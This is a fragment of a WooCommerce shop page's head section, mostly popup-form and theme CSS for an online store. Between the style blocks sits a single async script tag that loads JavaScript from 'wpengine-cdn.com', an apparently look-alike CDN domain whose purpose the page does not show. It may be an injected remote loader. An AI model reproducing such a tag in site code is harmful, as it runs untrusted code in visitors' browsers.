normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-3.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: rgb(244,165,184);border-radius: 0px 0px 0px 0px;background-color: rgb(244,165,184);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #721046;font: bold 13px/32px Poppins;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:hover {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:focus {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/22px Poppins;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 rgb(244,165,184);-moz-box-shadow: inset 4px 0 0 0 rgb(244,165,184);-webkit-box-shadow: inset 4px 0 0 0 rgb(244,165,184);}.hustle-ui.module_id_3 .hustle-layout .hustle-error-message p {color: #f41146;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message p {font: normal 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #087004;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #eaeaea;}.hustle-ui.module_id_3 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a,.hustle-ui.module_id_3 .hustle-success a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success a:focus,.hustle-ui.module_id_3 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success-content b,.hustle-ui.module_id_3 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_3 .hustle-success-content {color: #eaeaea;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Poppins;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #ffffff;}.hustle-ui.hustle_module_id_3[data-id="3"] .hustle-layout-body{ background:  #721046 !important;}</style><link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
    padding: 30px;
    font-weight: 500;
    font-size: 16px;
	  color: #96225C;
}

body .container {
    max-width: 1300px !important;
}

.slot span {
	background-color: #0000 !important;
}

@media (min-width: 1200px) {
	.wp-col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} .wp-col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
}
}

@media (min-width: 768px) {
	.wp-col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} .wp-col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
}

.wpopal-sorting {
    font-size: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
    max-width: 100%;
    position: relative;
}



@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
}
	
.follow-ig:hover {
		color: #F6A6BB!important;
	}

li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
    display: none;
}

#content {
		padding-top: 20px;
	}


.button-primary:hover, input:hover[type='reset'], input:hover[type='button'], input:hover[type='submit'], button:hover[type='submit'], .page .edit-link a.post-edit-link:hover, .scrollup:hover, .wc-proceed-to-checkout .button:hover, .woocommerce-cart .return-to-shop a:hover, .wishlist_table .product-add-to-cart a.button:hover, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover, .widget_shopping_cart .buttons .button:hover, .button-primary:active, input:active[type='reset'], input:active[type='button'], input:active[type='submit'], button:active[type='submit'], .page .edit-link a.post-edit-link:active, .scrollup:active, .wc-proceed-to-checkout .button:active, .woocommerce-cart .return-to-shop a:active, .wishlist_table .product-add-to-cart a.button:active, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active, .widget_shopping_cart .buttons .button:active, .button-primary.active, input.active[type='reset'], input.active[type='button'], input.active[type='submit'], button.active[type='submit'], .page .edit-link a.active.post-edit-link, .active.scrollup, .wc-proceed-to-checkout .active.button, .woocommerce-cart .return-to-shop a.active, .wishlist_table .product-add-to-cart a.active.button, .woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button, .widget_shopping_cart .buttons .active.button, .show > .button-primary.dropdown-toggle, .show > input.dropdown-toggle[type='reset'], .show > input.dropdown-toggle[type='button'], .show > input.dropdown-toggle[type='submit'], .show > button.dropdown-toggle[type='submit'], .page .edit-link .show > a.dropdown-toggle.post-edit-link, .show > .dropdown-toggle.scrollup, .wc-proceed-to-checkout .show > .dropdown-toggle.button, .woocommerce-cart .return-to-shop .show > a.dropdown-toggle, .wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button, .woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button, .widget_shopping_cart .buttons .show > .dropdown-toggle.button, .elementor-element .elementor-button-primary .elementor-button:hover, .elementor-element .elementor-button-primary .elementor-button:active, .elementor-element .elementor-button-primary .elementor-button:focus, .elementor-element .elementor-button-primary button[type='submit']:hover, .elementor-element .elementor-button-primary button[type='submit']:active, .elementor-element .elementor-button-primary button[type='submit']:focus, .elementor-widget-opal-button .elementor-button-link:hover, .elementor-widget-opal-button .elementor-button-link:active, .elementor-widget-opal-button .elementor-button-link:focus {
	  background-color: #94225c;
    color: #fff !important;
	}

	.opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a {
    border-bottom: 0;
    font-weight: 600;
}
	
#back-to-top.show {
    pointer-events: visible;
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: none;
    display: none !important;
}

	.product-extra-info .product-extra-security-info h5 {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px;
    display: none;
}


	#woocommerce_layered_nav-2 li a:not(.button):before, 
.widget_product_categories li a:not(.button):before{
      content: "\f08a";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fdb4ca;
}


#woocommerce_layered_nav-2 li a:not(.button):hover:before, 
.widget_product_categories li a:not(.button):hover:before, .widget_product_categories li.current-cat a:before {
      content: "\f004";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fff;
}

@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
} 
	
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
    font-size: 12px;
    font-weight: normal;
}

.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #CDF1F1;
}
	
.elementor-swiper-button {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    z-index: 1;
    cursor: pointer;
    font-size: 25px;
    color: hsla(0,0%,93.3%,.9);
    top: 50%;
    -webkit-transform: translate3d(0,-50%,1px);
    transform: translate3d(0,-50%,1px);
}
	
	.swiper-container [class*=swiper-button-], .swiper-container-horizontal [class*=swiper-button-] {
    font-size: 40px;
}
	
	.fa-search:before {
    content: "\f002";
    color: #75AAA6;
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
	 color: #fff;
}
	
	.adev-content-marquee {
		text-align: center;
	}
	
	.adev-marquee {
				padding: 0px 3px;
	}
	
	.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown {
    padding: 20px;
    border: 0!important;
    overflow: scroll;
    max-height: 350px;
}
	
.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #2D99C5;
}

	
.wlwl-hide-after-spin {
    position: absolute;
    top: 20px !important;
    line-height: 1;
    right: 28px !important;
    cursor: pointer;
    z-index: 100;
    bottom: unset;
}

	
	#wcsistecredito-document-type {
		height: 3.5em;
	}	

	.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
		font-size: 30px;
	}
	
.fa.fa-close:before, .fa.fa-remove:before {
		font-size: 20px;
	}
	
	
	.onsale {
    z-index: 1;
}

	td {
    font-size: 11px;
    font-weight: 500;
}
	
@media (max-width: 768px) {
  .product .wpopal-button-actions {
    display: none;
  }

  .product:hover .wpopal-button-actions,
  .product:focus-within .wpopal-button-actions {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
  }
}

	
	.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 46px;
    margin: 0 0 -4px;
    user-select: none;
    -webkit-user-select: none;
}


	

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- Styles cached and displayed inline for speed -->
<style type="text/css" id="wpopal-customize-css">
@import url('//fonts.googleapis.com/css?family=Open Sans:regular');ul.products li.product h2,ul.products li.product h3,ul.products li.product .woocommerce-loop-product__title{font-family:"Open Sans"}h1.product_title{font-family:"Open Sans"}body{font-family:"Open Sans";font-size:10px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open Sans"}.button-primary,input[type='reset'],input.secondary[type='button'],input.secondary[type='reset'],input.secondary[type='submit'],input[type='button'],input[type='submit'],button[type='submit'],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-primary .elementor-button-link,.elementor-widget-opal-button .elementor-button-link{background-color:#fff;color:#94225c}.button-primary:hover,input:hover[type='reset'],input:hover[type='button'],input:hover[type='submit'],button:hover[type='submit'],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type='reset'],input:active[type='button'],input:active[type='submit'],button:active[type='submit'],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type='reset'],input.active[type='button'],input.active[type='submit'],button.active[type='submit'],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type='reset'],.show > input.dropdown-toggle[type='button'],.show > input.dropdown-toggle[type='submit'],.show > button.dropdown-toggle[type='submit'],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type='submit']:hover,.elementor-element .elementor-button-primary button[type='submit']:active,.elementor-element .elementor-button-primary button[type='submit']:focus,.elementor-widget-opal-button .elementor-button-link:hover,.elementor-widget-opal-button .elementor-button-link:active,.elementor-widget-opal-button .elementor-button-link:focus{background-color:#94225c;border-color:#94225c;color:#94225c}.btn-primary,.bg-primary,.progress-bar{background-color:#f6a6bb}body,a,.c-primary{color:#94225c}a:hover{color:#94225c}h1,h2,h3,h4,h5,h6{color:#94225c}body .container{max-width:1200px}body.layout-boxed{background-color:#94225c}body.layout-boxed #page{max-width:1200px}
</style>
 

    <style type="text/css" id="custom-theme-colors" >
      
		/*
		 * Set background for:
		 * - featured image :before
		 * - featured image :before
		 * - post thumbmail :before
		 * - post thumbmail :before
		 * - Submenu
		 * - Sticky Post
		 * - buttons
		 * - WP Block Button
		 * - Blocks
		 */
		.meta-post-categories .inner, .page-item.active .page-link ,
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],
		.elementor-widget-opal-contactform7 .wpcf7 .wpcf7-form input[type="submit"], 
		.elementor-widget-opal-contactform7 button,button.disabled[type=submit],
		.widget_price_filter .ui-slider .ui-slider-range,
		.widget_price_filter .ui-slider .ui-slider-handle,
		button:disabled[type=submit],.page-item .page-link:hover,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-next,
		.elementor-widget-opal-button-contact7 a.elementor-button,
		#back-to-top,
		.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover, 
